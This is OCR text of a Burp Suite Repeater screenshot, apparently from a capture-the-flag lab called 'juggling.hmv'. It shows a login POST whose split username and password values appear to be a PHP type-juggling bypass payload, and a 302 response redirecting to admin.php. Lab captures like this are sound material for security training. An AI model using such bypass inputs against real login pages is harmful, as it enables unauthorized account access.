 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn Burp WP
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
11 × 13 × 14 × ...
Send Cancel < > Follow redirection Target: http://juggling.hmv HTTP/1 ?
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://juggling.hmv
10 Connection: close
11 Referer: http://juggling.hmv/index.php
12 Cookie: PHPSESSID=nnvukukvbhu28i7pnlohcsb40l
13 Upgrade-Insecure-Requests: 1
14
15 username=QNKCD&password=ZO&val1=a&val2=A&submit=
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Sat, 13 Aug 2022 09:58:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: admin.php
10 Content-Length: 1
11